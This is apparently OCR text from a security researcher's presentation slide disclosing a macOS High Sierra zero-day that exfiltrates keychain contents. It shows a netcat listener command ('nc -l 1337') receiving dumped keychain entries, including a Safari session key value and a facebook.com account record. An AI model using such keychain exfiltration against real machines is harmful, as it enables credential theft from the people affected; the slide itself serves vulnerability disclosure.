 Desktop — nc -l 1337 — 89×54
"svce"<blob>="Safari Session State Key"
"type"<uint32>=<NULL>
data:
"+3OSo9QUnwSJ1dzCtMaGuw=="
keychain: "/Users/user/Library/Keychains/login.keychain
version: 512
class: "inet"
attributes:
0x00000007 <blob>="facebook.com"
0x00000008 <blob>=<NULL>
"acct"<blob>="patrick"
"atyp"<blob>="dflt"
"cdat"<timedate>=0x32303137303932353038343831335A00
"crtr"<uint32>=<NULL>
"cusi"<sint32>=<NULL>
"desc"<blob>=<NULL>
"icmt"<blob>=<NULL>
"invi"<sint32>=<NULL>
"mdat"<timedate>=0x32303137303932353038343831335A00
"nega"<sint32>=<NULL>
"path"<blob>=<NULL>
"port"<uint32>=0x00000000
"prot"<blob>=<NULL>
"ptcl"<uint32>="http"
"scrp"<sint32>=<NULL>
"sdmn"<blob>=<NULL>
"srvr"<blob>="facebook.com"
"type"<uint32>=<NULL>
data:
Mac OS X
keychainStealer File Edit Format View Window Help
Window
High Sierra 0day @patrickwardle
...a suggestion: a macOS bug bounty program (for charity!)
exfil keychain
"OS X keychains are designed to protect sensitive data
such as passwords, keys, and credentials" –apple